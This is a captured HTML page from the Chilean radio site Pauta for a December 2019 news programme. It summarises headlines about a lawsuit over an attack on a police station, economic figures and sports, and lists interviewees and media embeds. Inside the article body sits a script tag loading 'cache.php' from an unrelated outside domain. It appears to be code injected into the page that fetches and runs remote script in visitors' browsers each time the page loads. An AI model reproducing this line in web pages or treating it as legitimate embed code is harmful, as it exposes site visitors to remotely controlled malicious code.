

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html
body_size: 10050
content:















































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja</title>
            <meta name="keywords" content='Pauta final' />
            <meta name="description" content='La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-16209.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja' />
            <meta property="og:description" content='La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.' />
            <meta property="og:url" content='https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.'/>
            <meta name="twitter:title" content='Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-16209.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html"
		},
		"author": {
			"name": "Florencia Pucci",
			"@id": "https://www.pauta.cl/#/schema/person/fpucci"
		},
		"headline": "Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja",
		"articleBody": "La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.",
		"datePublished": "2019-12-06T18:00:00-03:00",
		"dateModified": "2023-07-18T09:45:51-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-16209-150x150.jpg",
		"keywords": "Pauta final",
		"articleSection": ["Pauta Final"],
		"inLanguage": "es-CL",
		"copyrightYear": "2019",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html",
		"url": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html",
		"name": "Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-16209-150x150.jpg",
		"datePublished": "2019-12-06T18:00:00-03:00",
		"dateModified": "2023-07-18T09:45:51-04:00",
		"description": "La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-16209.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-16209.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/",
            "name": "Actualidad"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/programa-pauta-final\/",
            "name": "Pauta Final"
        }
    },
    {
        "@type": "ListItem",
        "position": 4,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/programa-pauta-final\/2019\/12\/06\/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html",
            "name": "Intendencia Metropolitana anuncia querella tras ataque a una comisar\u00eda en La Granja"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/fpucci",
		"name": "Florencia Pucci",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Florencia Pucci"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/fpucci/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    
    

    




    





    



<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-60 common:margin-top-60">
    <div 
    class="rtb_slot" 
    data-adunit="div-gpt-ad-1687277569004-0"
    data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
    data-dimensions="[[728, 90], [970, 90]]"
    style="min-width: 728px; min-height: 90px;"
  ></div>
  </div>

  <div class="d-main__container | u-container">
    <div class='d-program-hero | u-full-width | common:margin-bottom-50 | ' style=''>
      <div class="d-program-hero__container | u-container">
        <figure class="d-program-hero__card d-program-hero-card d-program-hero-card--alt">
          <span class="d-program-hero-card__media | u-aspect-1:1">
            
                <img src='https://media.pauta.cl/2019/12/foto_0000001120191209104653_Sin_titulo.png' alt="Imagen principal" class="d-program-hero-card__image">
            
          </span>

          <figcaption class="d-program-hero-card__caption">
            <span class="d-program-hero-card__subtitle">
              <a href='/actualidad/programa-pauta-final/'>
                Pauta Final
              </a>
            </span>

            <span class="d-program-hero-card__date">
              06 de diciembre 2019  

              

            </span>

            <h1 class="d-program-hero-card__date">
              Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja 
            </h1>

            <div class="d-program-hero-card__text">
              <p>
                La Intendencia Metropolitana anuncia una querella tras el ataque a una comisaría en La Granja. El Gobierno reduce a casi 15 mil las pymes afectadas desde el 18 de octubre. El dólar cayó por sexta jornada consecutiva. El IPC anota leve variación de 0,1&#37; en noviembre. El Presidente Piñera viajará a Argentina para participar en el cambio de mando. ANFP: Presidentes aprueban los ascensos de Wanderers y San Marcos de Arica.
              </p>
            </div>

            <div class="d-program-hero-card__text ico-podcast">


            

            <style>
              .ico-podcast { display: inline-flex;}             
              .ico-spotify-podcast {width: 57px;margin-top: 2px;margin-right: 20px;}  
              .ico-amazon-podcast {width: 60px;margin-right: 14px;} 
              .ico-apple-podcast {margin-right: 16px;} 
              .ico-google-podcast { width: 49px;margin-top:6px; margin-right: 20px;  border: 3px solid #000; border-radius: 50%;}
            </style>
            
            

            

            

            

           </div>


          </figcaption>
        </figure>
      </div>
    </div>


    <div class="d-program-wrapper">
      <div class="d-program-wrapper__body">
        <section class="d-program-wrapper__content d-main-social-container d-main-social-container--alt">
          <div class="d-main-social-container__body">
            <div class="d-main-social-container__wrapper">
              <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html' target="_blank" class="main-section-socials__item | pauta-icon-whatsapp"></a>
              <a href="https://twitter.com/intent/tweet?text=Intendencia Metropolitana anuncia querella tras ataque a una comisaría en La Granja&url=https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html" target="_blank" class="main-section-socials__item | pauta-icon-x"></a>
              <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html' data-share-network target="_blank" class="main-section-socials__item | pauta-icon-facebook"></a>
              <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html' data-share-network target="_blank" class="main-section-socials__item | pauta-icon-linkedin"></a>
              <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html.' class="main-section-socials__item | pauta-icon-envelope"></a>
            </div>
          </div>

          <div class="d-program-wrapper__text | d-the-text">
            <p>
              <div style="background-color: #011f38; color: #fff; padding: 10px;"><strong><span class="st"><span class="st">Entrevistados</span></span></strong></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><span class="st"><span class="st">Pepe Auth, diputado Independiente <br /></span></span><span class="st"><span class="st"></span></span><span class="st"><span class="st"></span></span><span class="st"><span class="st"></span></span></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><span class="st"><span class="st">Felipe Guevara, intendente metropolitano </span></span><span class="st"><span class="st"></span></span></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><span class="st"><span class="st">Alejandra Candia, subsecretaria de evaluación social </span></span></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><strong><span class="st"><span class="st">Video</span></span></strong></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><span class="st">{{video:61640}}</span></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;"><strong>Audio</strong></div>
<div style="background-color: #011f38; color: #fff; padding: 10px;">
<div class="js_inside_content_element" data-site="old_prontus" data-type='podcast'data-json='{"src":"/pauta/site/mm/20191209/mmedia/multimedia_audio120191209104729.mp3","img":"/2019/12/foto_0000001020191209104729_pauta_final.png"}' style="display:none"></div>
</div>
<p>Informativo PM. Las informaciones que marcaron el día, comentadas y conversadas con panelistas y entrevistados. Síguenos de lunes a viernes de 18:00 a 19:30 hrs. con la conducción de Verónica Schmidt y Sebastián Aguirre.</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>

            </p>
          </div>

     
      

      <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

      
        <div class="d-the-tags | u-text-uppercase | js-link-static | common:margin-bottom-30" data-post-tag data-tags='[{"id":180,"slug":"pauta-final","name":"Pauta final"}]'>
        </div>
      
      <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
        <div 
          class="rtb_slot" 
          data-adunit="div-gpt-ad-1687277569004-0"
          data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
          data-dimensions="[[728, 90], [970, 90]]"
          style="min-width: 728px; min-height: 90px;"
        ></div>
      </div>

 
        
        
              
        

          <aside id="programas" class="d-the-box js-link-static">
            <header class="d-the-box__header">
              <h2 class="d-the-box__title | u-text-uppercase">Programas</h2>
            </header>

            <div class="d-the-box__body">

                              <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="https://www.pauta.cl/actualidad/primera-pauta/" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    <img src="https://media.pauta.cl/2024/03/primerapauta.png" alt="Primera Pauta" class="d-the-box-card__image">
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h3 class="d-the-box-card__title">
                      <a href="https://www.pauta.cl/actualidad/primera-pauta/" class="d-the-box-card__permalink | u-dots-3">
                        Primera Pauta                      </a>
                    </h3>
                  </figcaption>
                </figure>
                              <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="https://www.pauta.cl/actualidad/pauta-de-analisis/" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    <img src="https://media.pauta.cl/2024/03/pautadeanalisis.png" alt="Pauta de Análisis" class="d-the-box-card__image">
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h3 class="d-the-box-card__title">
                      <a href="https://www.pauta.cl/actualidad/pauta-de-analisis/" class="d-the-box-card__permalink | u-dots-3">
                        Pauta de Análisis                      </a>
                    </h3>
                  </figcaption>
                </figure>
                              <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="https://www.pauta.cl/actualidad/pauta-propia/" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    <img src="https://media.pauta.cl/2025/10/1080x1080-1-1-1024x1024.png" alt="Pauta Propia" class="d-the-box-card__image">
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h3 class="d-the-box-card__title">
                      <a href="https://www.pauta.cl/actualidad/pauta-propia/" class="d-the-box-card__permalink | u-dots-3">
                        Pauta Propia                      </a>
                    </h3>
                  </figcaption>
                </figure>
                            
            </div>
          </aside>

        
          

          
    
    </section>


    <div class="d-program-wrapper__sidebar">
      
    </div>
  </div>

</div>
</main>



<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/actualidad/programa-pauta-final/2019/12/06/intendencia-metropolitana-anuncia-querella-tras-ataque-a-una-comisaria.html';
    var global_publicador_name = 'Florencia Pucci';
    var global_in_single       = true;

    var global_section          = 'programa-pauta-final';
    var global_device           = "desktop";

    var global_post_id          = '56368';
    var global_post_categories  = '[{"id":105,"name":"Programa Pauta Final","slug":"programa-pauta-final"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('105'),
        name: 'Pauta Final',
        slug: 'programa-pauta-final'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":180,"slug":"pauta-final","name":"Pauta final"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
